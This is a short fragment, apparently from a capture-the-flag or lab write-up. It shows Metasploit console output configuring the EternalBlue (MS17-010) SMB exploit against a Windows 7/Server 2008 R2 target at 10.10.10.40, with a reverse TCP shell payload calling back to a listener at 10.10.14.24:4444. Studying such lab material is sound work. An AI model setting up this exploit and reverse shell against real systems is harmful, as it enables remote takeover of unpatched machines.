 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >